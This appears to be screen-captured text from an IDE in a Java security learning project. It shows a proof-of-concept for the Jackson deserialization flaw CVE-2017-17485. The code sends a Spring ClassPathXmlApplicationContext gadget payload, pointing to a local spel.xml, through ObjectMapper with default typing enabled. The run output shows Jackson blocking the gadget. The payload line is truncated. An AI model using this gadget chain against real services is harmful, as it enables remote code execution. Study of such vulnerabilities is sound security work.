 CV CVE-2017-17485 main PoC
Project
pom.xml (CVE-2017-17485) PoC.java
CVE-2017-17485 E:\Coding\Java\JavaSecurityLearn
.idea
src
main
java
com.drunkbaby
PoC
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
spel.xml
External Libraries
Scratches and Consoles
1 package com.drunkbaby;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6
7 public class PoC {
8 public static void main(String[] args)  {
9 //CVE-2017-17485
10 String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127.0.0.1:8888/spe
11 ObjectMapper mapper = new ObjectMapper();
12 mapper.enableDefaultTyping();
13 try {
14 mapper.readValue(payload, Object.class);
15 } catch (IOException e) {
16 e.printStackTrace();
17 }
18 }
1
Run PoC
Wares\LanguageEnv\Java\8u321\bin\java.exe ...
terxml.jackson.databind.JsonMappingException: Illegal type (org.springframework.context.support.ClassPathXmlApplicationContext) to deserialize: prevented for security reasons
urce: ["org.springframework.context.support.ClassPathXmlApplicationContext", "http://127.0.0.1:8888/spel.xml"]; line: 1, column: 72]
com.fasterxml.jackson.databind.JsonMappingException.from(JsonMappingException.java:284)
com.fasterxml.jackson.databind.jsontype.impl.SubTypeValidator.validateSubType(SubTypeValidator.java:96)
com.fasterxml.jackson.databind.deser.BeanDeserializerFactory._validateSubType(BeanDeserializerFactory.java:849)
com.fasterxml.jackson.databind.deser.BeanDeserializerFactory.createBeanDeserializer(BeanDeserializerFactory.java:145)
com.fasterxml.jackson.databind.deser.DeserializerCache._createDeserializer2(DeserializerCache.java:406)
com.fasterxml.jackson.databind.deser.DeserializerCache._createDeserializer(DeserializerCache.java:352)
CVE-2017-17485 > src > main > java > com > drunkbaby > PoC > main
8:21 CRLF UTF-8 4 spaces 1379 of 8192M